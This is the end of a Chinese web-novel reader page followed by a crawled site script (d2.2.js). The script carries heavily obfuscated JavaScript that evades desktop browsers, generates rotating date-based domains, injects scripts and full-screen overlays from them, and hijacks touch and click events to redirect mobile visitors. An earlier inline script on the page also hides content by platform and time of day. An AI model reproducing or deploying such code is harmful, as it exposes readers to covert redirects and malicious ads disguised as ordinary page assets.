        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#347760947793989';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/347760947793989', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 347760947793989, chapter_id: 347820114096199 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|nx_page|u4e0b|ex_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/d2.2.js
body_size: 7635
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVT